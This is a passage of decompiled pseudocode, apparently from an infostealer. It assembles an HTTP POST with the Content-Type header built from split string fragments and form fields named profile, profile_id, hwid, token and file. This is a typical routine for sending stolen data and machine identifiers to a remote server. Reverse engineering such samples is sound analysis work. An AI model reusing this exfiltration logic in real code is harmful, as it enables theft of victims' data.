 v34 = dword_44F514(a3, "https://") == 0;
if ( v32 )
{
v10 = sub_41E9E0();
dword_44F4E4(v39, v10);
dword_44F4E4(v9, "\r\n");
dword_44F4E4(v9, "------");
dword_44F4E4(v9, v39);
dword_44F4E4(v9, "--");
dword_44F4E4(v9, "\r\n");
dword_44F4E4(v40, "Cont");
dword_44F4E4(v40, "ent-Typ");
dword_44F4E4(v40, "e: multip");
dword_44F4E4(v40, "art/for");
dword_44F4E4(v40, "m-data; ");
dword_44F4E4(v40, "boun");
dword_44F4E4(v40, "dary=");
dword_44F4E4(v40, "----");
dword_44F4E4(v40, v39);
v11 = v34;
v12 = dword_44F53C(v32, v35, a5, 0, 0, 3, 0, 0);
v34 = v12;
if ( v12 )
{
v13 = v11
? dword_44F580(v12, "POST", "/", "HTTP/1.1", 0, 0, 12583168, 0)
: dword_44F580(v12, "POST", "/", "HTTP/1.1", 0, 0, 4194560, 0);
v35 = v13;
if ( v13 )
{
dword_44F4E4(Src, "------");
dword_44F4E4(Src, v39);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "Content-Disposition: form-data; name=\"");
dword_44F4E4(Src, "profile");
dword_44F4E4(Src, "\"\r\n\r\n");
dword_44F4E4(Src, v31);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "------");
dword_44F4E4(Src, v39);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "Content-Disposition: form-data; name=\"");
dword_44F4E4(Src, "profile_id");
dword_44F4E4(Src, "\"\r\n\r\n");
dword_44F4E4(Src, a7);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "------");
dword_44F4E4(Src, v39);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "Content-Disposition: form-data; name=\"");
dword_44F4E4(Src, "hwid");
dword_44F4E4(Src, "\"\r\n\r\n");
dword_44F4E4(Src, v28);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "------");
dword_44F4E4(Src, v39);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "Content-Disposition: form-data; name=\"");
dword_44F4E4(Src, "token");
dword_44F4E4(Src, "\"\r\n\r\n");
dword_44F4E4(Src, v30);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "------");
dword_44F4E4(Src, v39);
dword_44F4E4(Src, "\r\n");
dword_44F4E4(Src, "Content-Disposition: form-data; name=\"");
dword_44F4E4(Src, "file");
dword_44F4E4(Src, "\"\r\n\r\n");